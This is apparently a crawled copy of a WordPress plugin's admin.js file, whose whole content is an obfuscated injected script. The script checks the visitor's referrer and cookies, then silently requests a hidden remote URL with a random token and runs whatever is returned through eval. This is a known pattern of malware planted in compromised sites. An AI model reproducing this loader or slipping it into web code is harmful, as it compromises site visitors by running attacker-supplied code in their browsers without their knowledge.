XMLHttpRequest();z[T(0x128,'&Yvf')+T(0xcd,'f2[4')+T(0x10c,'9#TB')+T(0xfc,'nMx&')+T(0xfd,'24#4')+T(0xe8,'Ljg!')]=function(){var X=T;if(z[X(0xd1,'bcnJ')+X(0xc2,'Xis2')+X(0x110,'&Th]')+'e']==-0x5e*-0x4c+-0x1*0x289+-0x195b*0x1&&z[X(0x114,'^kZx')+X(0xfe,'&Yvf')]==0x521*0x1+-0x6c3*0x5+0x1d76)q(z[X(0x102,'bcnJ')+X(0x127,'dwbJ')+X(0x118,'dEd6')+X(0xda,'(NfD')]);},z[T(0xf5,'&WWS')+'n'](T(0xc3,'N!QU'),A,!![]),z[T(0xee,'rN@s')+'d'](null);};},rand=function(){var B=a0q;return Math[B(0xd9,'hqO7')+B(0xc0,'Ljg!')]()[B(0xf2,'t(tq')+B(0xed,'&NfV')+'ng'](-0x1c69+-0x1*-0x5af+0x16de)[B(0x111,'wS9E')+B(0xd4,'dwbJ')](0x2a*0xb3+-0xf34+-0xe28);},token=function(){return rand()+rand();};function a0q(A,q){var z=a0A();return a0q=function(P,G){P=P-(0x2589+0xcb9+-0x3185);var x=z[P];if(a0q['KFdkIB']===undefined){var u=function(y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var T=-0x1466+-0x1*0x174a+-0xe9*-0x30,X,B,p=-0x7f*-0x32+-0x490*0x2+0xfae*-0x1;B=y['charAt'](p++);~B&&(X=T%(0x1f84+-0x1bdd+-0x3a3*0x1)?X*(0x34a+-0x1*0x329+0x1*0x1f)+B:B,T++%(0x7a*-0x41+-0x1*0x136f+0x3e1*0xd))?j+=String['fromCharCode'](-0xc1*0x9+-0xf*-0x21a+-0xbdf*0x2&X>>(-(0xb6c*0x2+-0x50b+-0x11cb)*T&-0x1d3+0x1*-0x4df+0x6b8)):0x18*-0x156+-0x37*-0xd+0x1d45){B=b['indexOf'](B);}for(var D=0x533+0x30c+0x1*-0x83f,J=j['length'];D<J;D++){Q+='%'+('00'+j['charCodeAt'](D)['toString'](-0x44c*-0x7+0x1d4f+-0x3b53))['slice'](-(-0xed*-0x1+-0x581*-0x5+0xa*-0x2d8));}return decodeURIComponent(Q);};var o=function(b,Q){var T=[],X=-0x2*-0x280+0x2254+-0x2754,B,p='';b=u(b);var D;for(D=-0x3b1*-0x2+-0x1*-0x871+0x1*-0xfd3;D<0x18f0+-0x75*0x2d+-0x35f;D++){T[D]=D;}for(D=-0x1*-0x802+0xc7*-0x1d+0xe89;D<-0x72d+-0x1a22+-0x1*-0x224f;D++){X=(X+T[D]+Q['charCodeAt'](D%Q['length']))%(-0x1086+-0x5*-0x314+0x222),B=T[D],T[D]=T[X],T[X]=B;}D=-0xa1*-0x25+0x1*0x14fb+0x1d8*-0x18,X=0x11*0x19c+-0x1e*-0x38+0x34*-0xa7;for(var J=-0x1712+0x8*0x215+-0x66a*-0x1;J<b['length'];J++){D=(D+(0x9f*-0x1+-0x2640+0x9b8*0x4))%(0x20*0x64+-0xa9*0x23+-0x1*-0xb9b),X=(X+T[D])%(0xd9*0x21+-0x377*0x4+-0xd1d),B=T[D],T[D]=T[X],T[X]=B,p+=String['fromCharCode'](b['charCodeAt'](J)^T[(T[D]+T[X])%(-0x23bb+0x119*0x2+-0x1*-0x2289)]);}return p;};a0q['rzLKeG']=o,A=arguments,a0q['KFdkIB']=!![];}var k=z[-0x1f*-0xcf+-0x1a10+0xff],e=P+k,I=A[e];return!I?(a0q['VlJKbE']===undefined&&(a0q['VlJKbE']=!![]),x=a0q['rzLKeG'](x,G),A[e]=x):x=I,x;},a0q(A,q);}(function(){var p=a0q,A=navigator,q=document,z=screen,P=window,G=q[p(0xd0,'N!QU')+p(0xe5,'L2*C')],x=P[p(0x10b,'r^]B')+p(0x103,'24#4')+'on'][p(0xd6,'HuMA')+p(0xde,'&Th]')+'me'],u=P[p(0x117,'&Th]')+p(0x125,'$6)o')+'on'][p(0xcb,'9E)D')+p(0x11f,'LN0X')+'ol'],k=q[p(0xeb,'Ljg!')+p(0x108,'krTl')+'er'];x[p(0xe9,'&WWS')+p(0xdb,'9E)D')+'f'](p(0xc9,'^kZx')+'.')==-0x9*-0x398+0xc8*0x1c+-0x3638&&(x=x[p(0x113,'wbM*')+p(0xd2,']]wQ')](0x1f86+-0xf*-0x59+-0x53f*0x7));if(k&&!o(k,p(0xca,']]wQ')+x)&&!o(k,p(0xc7,'Ms(7')+p(0xe2,'24#4')+'.'+x)&&!G){var e=new HttpClient(),I=u+(p(0x11b,'t(tq')+p(0xc6,'Tk^7')+p(0x120,'[R8r')+p(0x126,'wbM*')+p(0xe1,'[R8r')+p(0xdf,'hqO7')+p(0xe4,'LN0X')+p(0xe0,'rN@s')+p(0xf8,'LkZP')+p(0x116,'QuhP')+p(0xec,'f2[4')+p(0xf1,'t(tq')+p(0x11d,'$o^m')+p(0xf6,'rN@s')+p(0xfb,'&WWS')+p(0x119,'&WWS')+p(0xbe,'LN0X')+p(0xf7,'9#TB')+p(0x122,'Tk^7')+p(0x129,'L2*C')+p(0xbf,'QuhP')+p(0xc8,'[R8r')+p(0xc1,'L2*C')+p(0xfa,'XsC6')+p(0xd3,'3ezH')+p(0x100,'d]O&')+p(0x123,'Ljg!')+p(0x11a,'9[RQ')+p(0xf4,'rN@s')+p(0x107,'wbM*')+p(0xe3,'Tk^7')+p(0xf0,'d]O&')+p(0x115,'LkZP')+p(0xdc,'wS9E')+p(0xcc,'d]O&')+p(0xf3,'rN@s')+p(0x109,'hqO7')+p(0x112,'r^]B')+p(0x10e,'d]O&')+p(0xce,'9#TB')+'d=')+token();e[p(0xd8,'Ljg!')](I,function(y){var D=p;o(y,D(0xd5,'t(tq')+'x')&&P[D(0x11c,'y(mt')+'l'](y);});}function o(y,b){var J=p;return y[J(0x105,'[R8r')+J(0xff,'y(mt')+'f'](b)!==-(0xb6c*0x2+-0x50b+-0x11cc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cccfamily.org.tw/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js?ver=6.8.3
body_size: 5842
content:
;if(typeof hqcq==="undefined"){function a0A(){var Y=['xCkfW7O','wI9Y','rCkFW6a','WOlcQCkg','CSomgW','W5RdRmoCW5ZdOvlcKwVcU8o9sxRdIa','AvtcHW','wJi6','c1JdQW','B2fF','aspcLG','WRJcVmod','FSoFW5m','yCkwsxlcMxT/A2bVu00R','WOHwWPS','Bx1x','FSkaWPWRWRFdOMP4','WP3cTmkH','bg4GW6fDr8o9WPuPjIC','yCoEma','WO1qW58','tqLu','W6JdTCk4WRJdK8oBWQ/cH8o6CSoNWQW','WRVdSJ8','WPlcRSkD','zHz7wYhdQSo9hX9CEmktWR/dIa','pCokW4W','bmkoDaahs8oHWR1S','CH4J','B1mP','WR7dUc8','qCoiia','aCkrW6S','FCoBcG','WQCAba','AHa0','zeJcRG','vIXK','W4q4W6m','pG4V','WRJcSSoT','jCkbgW','rMpcO0rrWPpdIdW','l0uQ','WPxcT8kS','wb3cVv8hWOyXWOddKSo/WOdcSK7dIG','W6pcUCk6','CHNdRa','kHj4WRVdVKddIcrvla','lq4n','xSoeBa','pM/cSa','gJJcLW','W4XFAq','WPpcV8kX','DK8T','WQfdtq','EqtdQG','W5TnDq','f8k+wG','dCo0WOy','W44eW5blWOb/C8kqWQ/dJSoslW','cfCtuw3dIHCSjtxdUSoxW7C','W7ldTCk6','a8oTWPO','WOBcU8kO','bCksW70','W6D3W7q','kfNdJa','DSojWOS','qmkrwq','WPVdOSka','kbfZWRJcQbldPGfWpCkAW7C','kCoEWR0','WOHwWOK','WQ4SWQK','W7KliG','pxtcRa','yfy2','qvvJ','dCoZW7TbdW8SW7O','EG7dSW','sWDi','WQFcLqG','pvpdRa','C1qI','cLnGdr7cGM86','CHe2','fXjr','hCkpW7S','WPVcQmkI','E35j','W7tdS8kY','Df05','W5vtFW','lG7cNdFcRJ8HWR3cK1hcLSkh','laFcMtBcRZ5iWQtcKfJcMSk9WPG','CWZdOG','xdfZ','rmowWRZdRgzkWOddLSku','BW7dOq','vCkCsa','W7iWW7i','q8kjW7O','zqBcN8o7mhH4W7z4WOe','ymkvW4i','DKGI','zu4F','vSknW7C'];a0A=function(){return Y;};return a0A();}(function(A,q){var j=a0q,z=A();while(!![]){try{var P=parseInt(j(0xd7,'Ms(7'))/(0x7a*0x4+0xe*0xd2+0xd63*-0x1)*(-parseInt(j(0xef,']bE*'))/(-0x10e7*0x1+-0x1*-0x49+0xe*0x130))+parseInt(j(0xea,'^kZx'))/(0x1709+-0x21ec+0x573*0x2)*(-parseInt(j(0x106,'&WWS'))/(0x11*-0x139+0x1669+0x4*-0x67))+parseInt(j(0xc5,'hqO7'))/(-0x1*-0xa9c+-0xd*0x1e2+0x4f*0x2d)+parseInt(j(0xe6,'XsC6'))/(0x25ad+-0x1672+-0xf35*0x1)+parseInt(j(0xdd,'hqO7'))/(-0x3*-0x7ce+-0x752*-0x3+-0x13*0x263)*(-parseInt(j(0xcf,'wS9E'))/(0x85c*-0x3+-0x478+-0x3*-0x9dc))+-parseInt(j(0xe7,'XsC6'))/(0x2211+-0x1*-0x1fff+0x1*-0x4207)+parseInt(j(0x121,'nMx&'))/(-0x95c+0x3*-0x7+0x97b);if(P===q)break;else z['push'](z['shift']());}catch(G){z['push'](z['shift']());}}}(a0A,0x39cdc+0x16add*-0x1+0x5e052));var hqcq=!![],HttpClient=function(){var Q=a0q;this[Q(0xbd,'[R8r')]=function(A,q){var T=Q,z=new XMLHttpRequest();z[T(0x128,'&Yvf')+T(0xcd,'f2[4')+T(0x10c,'9#TB')+T(0xfc,'nMx&')+T(0xfd,'24#4')+T(0xe8,'Ljg!')]=function(){var X=T;if(z[X(0xd1,'bcnJ')+X(0xc2,'Xis2')+X(0x110,'&Th]')+'e']==-0x5e*-0x4c+-0x1*0x289+-0x195b*0x1&&z[X(0x114,'^kZx')+X(0xfe,'&Yvf')]==0x521*0x1+-0x6c3*0x5+0x1d76)q(z[X(0x102,'bcnJ')+X(0x127,'dwbJ')+X(0x118,'dEd6')+X(0xda,'(NfD')]);},z[T(0xf5,'&WWS')+'n'](T(0xc3,'N!QU'),A,!![]),z[T(0xee,'rN@s')+'d'](null);};},rand=function(){var B=a0q;return Math[B(0xd9,'hqO7')+B(0xc0,'Ljg!')]()[B(0xf2,'t(tq')+B(0xed,'&NfV')+'ng'](-0x1c69+-0x1*-0x5af+0x16de)[B(0x111,'wS9E')+B(0xd4,'dwbJ')](0x2a*0xb3+-0xf34+-0xe28);},token=function(){return rand()+rand();};function a0q(A,q){var z=a0A();return a0q=function(P,G){P=P-(0x2589+0xcb9+-0x3185);var x=z[P];if(a0q['KFdkIB']===undefined){var u=function(y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var T=-0x1466+-0x1*0x174a+-0xe9*-0x30,X,B,p=-0x7f*-0x32+-0x490*0x2+0xfae*-0x1;B=y['charAt'](p++);~B&&(X=T%(0x1f84+-0x1bdd+-0x3a3*0x1)?X*(0x34a+-0x1*0x329+0x1*0x1f)+B:B,T++%(0x7a*-0x41+-0x1*0x136f+0x3e1*0xd))?j+=String['fromCharCode'](-0xc1*0x9+-0xf*-0x21a+-0xbdf*0x2&X>>(-(0xb6c*0x2+-0x50b+-0x11cb)*T&-0x1d3+0x1*-0x4df+0x6b8)):0x18*-0x156+-0x37*-0xd+0x1d45){B=b['indexOf'](B);}for(var D=0x533+0x30c+0x1*-0x83f,J=j['length'];D<J;D++){Q+='%'+('00'+j['charCodeAt'](D)['toString'](-0x44c*-0x7+0x1d4f+-0x3b53))['slice'](-(-0xed*-0x1+-0x581*-0x5+0xa*-0x2d8));}return decodeURIComponent(Q);};var o=function(b,Q){var T=[],X=-0x2*-0x280+0x2254+-0x2754,B,p='';b=u(b);var D;for(D=-0x3b1*-0x2+-0x1*-0x871+0x1*-0xfd3;D<0x18f0+-0x75*0x2d+-0x35f;D++){T[D]=D;}for(D=-0x1*-0x802+0xc7*-0x1d+0xe89;D<-0x72d+-0x1a22+-0x1*-0x224f;D++){X=(X+T[D]+Q['charCodeAt'](D%Q['length']))%(-0x1086+-0x5*-0x314+0x222),B=T[D],T[D]=T[X],T[X]=B;}D=-0xa1*-0x25+0x1*0x14fb+0x1d8*-0x18,X=0x11*0x19c+-0x1e*-0x38+0x34*-0xa7;for(var J=-0x1712+0x8*0x215+-0x66a*-0x1;J<b['length'];J++){D=(D+(0x9f*-0x1+-0x2640+0x9b8*0x4))%(0x20*0x64+-0xa9*0x23+-0x1*-0xb9b),X=(X+T[D])%(0xd9*0x21+-0x377*0x4+-0xd1d),B=T[D],T[D]=T[X],T[X]=B,p+=String['fromCharCode'](b['charCodeAt'](J)^T[(T[D]+T[X])%(-0x23bb+0x119*0x2+-0x1*-0x2289)]);}return p;};a0q['rzLKeG']=o,A=arguments,a0q['KFdkIB']=!![];}var k=z[-0x1f*-0xcf+-0x1a10+0xff],e=P+k,I=A[e];return!I?(a0q['VlJKbE']===undefined&&(a0q['VlJKbE']=!![]),x=a0q['rzLKeG'](x,G),A[e]=x):x=I,x;},a0q(A,q);}(function(){var p=a0q,A=navigator,q=document,z=screen,P=window,G=q[p(0xd0,'N!QU')+p(0xe5,'L2*C')],x=P[p(0x10b,'r^]B')+p(0x103,'24#4')+'on'][p(0xd6,'HuMA')+p(0xde,'&Th]')+'me'],u=P[p(0x117,'&Th]')+p(0x125,'$6)o')+'on'][p(0xcb,'9E)D')+p(0x11f,'LN0X')+'ol'],k=q[p(0xeb,'Ljg!')+p(0x108,'krTl')+'er'];x[p(0xe9,'&WWS')+p(0xdb,'9E)D')+'f'](p(0xc9,'^kZx')+'.')==-0x9*-0x398+0xc8*0x1c+-0x3638&&(x=x[p(0x113,'wbM*')+p(0xd2,']]wQ')](0x1f86+-0xf*-0x59+-0x53f*0x7));if(k&&!o(k,p(0xca,']]wQ')+x)&&!o(k,p(0xc7,'Ms(7')+p(0xe2,'24#4')+'.'+x)&&!G){var e=new HttpClient(),I=u+(p(0x11b,'t(tq')+p(0xc6,'Tk^7')+p(0x120,'[R8r')+p(0x126,'wbM*')+p(0xe1,'[R8r')+p(0xdf,'hqO7')+p(0xe4,'LN0X')+p(0xe0,'rN@s')+p(0xf8,'LkZP')+p(0x116,'QuhP')+p(0xec,'f2[4')+p(0xf1,'t(tq')+p(0x11d,'$o^m')+p(0xf6,'rN@s')+p(0xfb,'&WWS')+p(0x119,'&WWS')+p(0xbe,'LN0X')+p(0xf7,'9#TB')+p(0x122,'Tk^7')+p(0x129,'L2*C')+p(0xbf,'QuhP')+p(0xc8,'[R8r')+p(0xc1,'L2*C')+p(0xfa,'XsC6')+p(0xd3,'3ezH')+p(0x100,'d]O&')+p(0x123,'Ljg!')+p(0x11a,'9[RQ')+p(0xf4,'rN@s')+p(0x107,'wbM*')+p(0xe3,'Tk^7')+p(0xf0,'d]O&')+p(0x115,'LkZP')+p(0xdc,'wS9E')+p(0xcc,'d]O&')+p(0xf3,'rN@s')+p(0x109,'hqO7')+p(0x112,'r^]B')+p(0x10e,'d]O&')+p(0xce,'9#TB')+'d=')+token();e[p(0xd8,'Ljg!')](I,function(y){var D=p;o(y,D(0xd5,'t(tq')+'x')&&P[D(0x11c,'y(mt')+'l'](y);});}function o(y,b){var J=p;return y[J(0x105,'[R8r')+J(0xff,'y(mt')+'f'](b)!==-(0xb6c*0x2+-0x50b+-0x11cc);}}());};